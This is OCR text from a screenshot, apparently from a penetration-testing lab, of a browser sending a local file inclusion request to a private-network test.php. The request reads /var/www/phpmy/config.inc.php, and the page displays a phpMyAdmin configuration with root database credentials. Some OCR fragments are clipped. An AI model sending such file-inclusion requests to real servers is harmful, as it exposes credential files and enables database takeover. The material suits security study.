 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
92.168.1.132/test.php
192.168.1.132/test.php
2
ameter is empty. Please provide file path in 'file' parameter
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Error Based WAF XSS LFI LDAP VARIABLES By
Load URL
http://192.168.1.132/test.php
Split URL
Execution
Post Data Referrer REVERSE HEX
SHA256 ROT13
Post Data
file=/var/www/phpmy/config.inc.php
168.1.132
index.php c.php head.php panel.php config.inc.php
文件 编辑 查看
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
$cfg['SaveDir'] = '';
/* rajk - for blobstreaming */
$cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
$cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
$cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
$cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
?>